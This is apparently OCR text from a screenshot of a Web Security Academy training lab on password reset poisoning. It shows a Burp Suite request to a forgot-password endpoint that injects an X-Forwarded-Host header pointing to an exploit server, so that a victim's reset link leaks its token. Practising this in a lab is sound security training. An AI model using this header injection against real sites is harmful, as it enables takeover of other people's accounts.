 1 2 3 4
18:30
Web
Lab:
Passw
Explo
Passw
Explo
https://exploit-0aed003e0415d66cc27510bd01ee00da.exploit-se...
Web Security
Academy
Password reset poisoning via
middleware
LAB Not solved
Back to lab
Back to lab description
Craft a response
URL: https://exploit-0aed003e0415d66cc27510bd01ee00da.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
Hello, world!
notes.txt - lab-11 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
4 × 5 × 6 × +
Send Cancel < > Target: https://0aec007904ead6f0c20311fb00310077.web-secu... HTTP/1
Request
Pretty Raw Hex \n
web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aec007904ead6f0c20311fb00310077.
web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-Host:
exploit-0aed003e0415d66cc27510bd01ee00da.
exploit-server.net
22 Connection: close
23
24 username=wiener
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2603
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
10 <link href=/resources/css/labs.css
rel=stylesheet>
11 <title>
Password reset poisoning via
middleware
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
Search... 0 matches
INSPECTOR
Done
2,703 bytes | 539 millis
1
0 0
Ln 7, Col 1 Spaces: 4 UTF-8 LF Plain Text